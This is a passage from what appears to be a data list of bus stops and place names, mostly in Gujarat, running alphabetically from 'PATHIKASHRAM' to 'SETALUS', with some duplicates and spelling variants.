"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
